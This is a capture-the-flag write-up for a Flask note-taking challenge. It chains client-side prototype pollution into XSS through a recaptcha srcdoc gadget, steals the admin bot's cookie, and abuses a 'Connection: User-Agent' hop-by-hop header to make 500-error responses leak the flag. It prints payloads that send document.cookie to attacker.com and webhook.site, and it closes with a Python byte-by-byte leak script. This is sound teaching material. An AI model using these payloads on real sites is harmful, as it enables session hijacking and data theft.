Last Battle

Difficulty: 500 points | 4 solves
Description: Now it's time for the last battle! Can you beat Naruto and kill Boruto at the end ? Or will you lose to Naruto and Kurama ? Let's see how you will perform!
Source code: ToGive.zip
Table of content
🕵️ Recon
This challenge was the last and hardest step of the CTF and the only one with the source code. For this one, the website was a note management application developed using Flask.

The webapp has few features:
- Create note:

@app.route('/create_paste', methods=['POST'])
def create():
if 'username' not in session:
return redirect('/login')
if len(request.form['paste'])<400:
paste = create_paste(
request.form['paste'],
session['username']
)
return render_template("view.html",paste=paste)
return redirect('/home')- Search notes: (return nothing to the client)

@app.route('/search',methods=["POST"])
@csrf.exempt
def search():
if 'username' not in session:
return redirect('/login')
if 'query' not in request.form:
return jsonify({"Total":len(get_pastes(session['username']))})
query = str(request.form.get('query'))
results = (
paste for paste in get_pastes(session['username'])
if query in paste
)
try:
res=next(results)
agent=request.headers["User-Agent"]
if len(agent)>10:
res=agent[0:15]+" is allowed to execute the jutsu: "+res
else:
res=agent[0:15]+" is not allowed to execute the jutsu: "+res
return render_template("view.html",paste="Not Found")
except StopIteration:
return render_template("view.html",paste="Not Found")- View notes: (just reflect the id parameter)

@app.route("/view",methods=["GET"])
def view():
if request.args["id"]:
id=request.args["id"]
return render_template("view.html",paste=id)
else:
return redirect("/home")By looking into the sources, we can figure out that the flag is located in the admin's notes.
--
-- Dumping data for table `pastes`
--
LOCK TABLES `pastes` WRITE;
/*!40000 ALTER TABLE `pastes` DISABLE KEYS */;
INSERT INTO `pastes` VALUES ('REDACTED','FLAG{REDACTED}','REDACTED');
/*!40000 ALTER TABLE `pastes` ENABLE KEYS */;
UNLOCK TABLES;Furthermore, there is a report option which indicate to us that we have in some way to trick the bot to perform a specific action.
🏭 CSPP
From this point, thanks to the recon, we could think about this exploit candidate:
- XS-Leaks
- XSS
After looking for XS-Leaks vectors, I didn't find anything. However, a snippet of code caught my attention:
fetch("/search",{method:"POST",credentials:"include"}).then((resp)=>resp.json()).then((data)=>{
document.getElementById("total").innerText="The total of pastes now: "+data.Total;
}).catch(
console.log("error")
)
var args = Arg.parse(location.search);This part of the code (used for the /view endpoint) is really interesting has it parse the location.search content without using the standard URL Browser API. This is pretty dangerous has it could lead to CSPP if not well implemented.
What is a Client-Side Prototype Pollution (CSPP)?
In javascript, if an object hasn't a property, the browser will traverse the Prototype Chain. As an example is better than 100 words:

As you can see, even if the obj.prop is undefined, if object.__proto__.prop exist, his value will be taken instead.
In addition, the prototype is the definition of the current object, editing it will infect all the other similar object.

Finally, a CSPP is a prototype pollution which occur in a client-side context.
To detect the vulnerability, the easiest way is to go to:

Has you can see, the Arg.parse function is vulnerable to CSPP. Now that we found it, we need to leverage it to XSS. To do so, we can use the following github repository which references a lot of CSPP gadget to XSS: link.
From all them, one gadget is perfect in our situation:

Why this one? Because if we look closeling to the /view endpoint, there is a google recaptcha feature implemented!

Thus, going to /view?id=aa&__proto__[srcdoc]=[<script>alert()</script>] and we got an alert 🎉

🍪 ATO
Now that we have an XSS, we want to use it to steal the admin session cookie. Luckily for us, the token isn't HttpOnly flag which makes it accessible from javascript.
Thus, using the following payload should make the job:
/view?id=aa&__proto__[srcdoc]=[<script>fetch("http://attacker.com%3Fcookie%3D".concat(document.cookie))</script>]Notice the URL encode content to preserve the URL
From this point, we could think that we have to send the link to the bot and everything is going to be okey but... Unfortunately, the author of the challenge use requests.get("http://bot?url="+request.form.get("url")) to send the URL to the bot which break our input if it isn't properly URL encoded...
Taking everything into account gives us the following link:
http://34.204.107.224/view?id=aa%26__proto__%5Bsrcdoc%5D%3D%5B%253Cscript%253Efetch%28%2522https%3A%2F%2Fwebhook.site%2F8a799c24-8959-4607-b6b0-a43e7de2b892%2F%253Fcookie%253D%2522%252Bdocument.cookie%29%253C%2Fscript%253E%5DSending it to the bot and we get his session cookie 🥳

💥 Error Based Leak
At this point, we could think that having the admin cookie is equivalent to get his notes and so the flag but, if we remember well there is no option to view the created note... That's why we need to find a way to leak it out of bands.
The most interesting feature for this kind of attack is the /search endpoint.
@app.route('/search',methods=["POST"])
@csrf.exempt
def search():
if 'username' not in session:
return redirect('/login')
if 'query' not in request.form:
return jsonify({"Total":len(get_pastes(session['username']))})
query = str(request.form.get('query'))
results = (
paste for paste in get_pastes(session['username'])
if query in paste
)
try:
res=next(results)
agent=request.headers["User-Agent"]
if len(agent)>10:
res=agent[0:15]+" is allowed to execute the jutsu: "+res
else:
res=agent[0:15]+" is not allowed to execute the jutsu: "+res
return render_template("view.html",paste="Not Found")
except StopIteration:
return render_template("view.html",paste="Not Found")If we analyse deeper the code, it does the following:
- Get all notes associated to our current user.
- Get all notes that match our query pattern.
- Get the first note that match the pattern. (using next function)
- Do weird things with our User-Agent.
- Return nothing.
It is a bit tricky, but the developer made a mistake in this code. In fact, the try operation only except for StopIteration error which raise if there is no note found. This is really interesting for us because, if we find a way to make the code crash (500 error code) after the next() function, we could detect if our search returns at least 1 notes.
Thus, fuzzing the search endpoint could allows us to leak byte by byte the note using the 500 status code.
FLAG{a
FLAG{b
FLAG{c
FLAG{d
...Well, we have an exploit idea, but we need to find a crash in this code:
agent=request.headers["User-Agent"]
if len(agent)>10:
res=agent[0:15]+" is allowed to execute the jutsu: "+res
else:
res=agent[0:15]+" is not allowed to execute the jutsu: "+res
return render_template("view.html",paste="Not Found")As the code is really small, the only method (with variables that we control) is to remove the User-Agent header. If we do so, request.headers["User-Agent"] will crash when trying to get the content value.
🦘 Hop by Hop
Unfortunately for us, if we try to remove the User-Agent header it won't work because the challenge uses an apache in front of the python app as a reverse proxy and if the User-Agent isn't set, add it when forwarding the query to the back...
<VirtualHost *:*>
ProxyPreserveHost On
Header setifempty User-Agent "NarutoBrowseru"
RequestHeader setifempty User-Agent "NarutoBrowseru"
ProxyPass / http://0.0.0.0:5000/
ProxyPassReverse / http://0.0.0.0:5000/
ServerName localhost
</VirtualHost>From this point, there are 2 options for us:
- Finding a 0 day in apache mod_headers which is in charge of the header parsing.
- Use hop by hop headers to bypass the security 👀
Obviously, we will take the simplest way!
What are hop by hop headers?
Hop by hop headers are design to be used by the proxy that is currently handling the request.
From those headers, there is one which is used to define custom hop by hop headers which need to be consume by the next proxy: Connection:.
This header is really usefull has it allows to remove headers for next hops and possibly change the server output depending of his usage.

For more details, check this article: link.
Thus, we can use the Connection: User-Agent to enforce apache to remove the User-Agent value and make the web application crash!
🎉 Flag
To sum up, sending a request on /search endpoint with a query that has at least 1 matching notes with Connection: User-Agent header will make the server crash and return a 500 error 🥳
Now that we have everything to leak the note, we can build the following script to get the flag!
from requests import get, post
from string import printable
from re import findall
# init
cookies = {
"session": "eyJjc3JmX3Rva2VuIjoiN2M2MTIyOTZhZWRmZGNhM2RjYWYwYmE1ZGE4MDJlODE1MGU5MDI2NSIsInVzZXJuYW1lIjoiaG9ja2FnZSJ9.Y6GIIg.0KKUmMz-uzqJdmb9Ai5uRym9HSQ"
}
flag = "FLAG{"
while 1:
# search query
for letter in printable:
url = "http://34.204.107.224/search"
headers = {
"Connection": "User-Agent"
}
data = {
"query": flag + letter
}
r = post(url, cookies=cookies, headers=headers, data=data)
if r.status_code == 500:
print("LETTER FOUND!", flag + letter)
flag += letter
break
# no letter found, end of flag
else:
exit()Flag: FLAG{h0p_bY_h0p_T0_k1lL_h0pEs} 🎉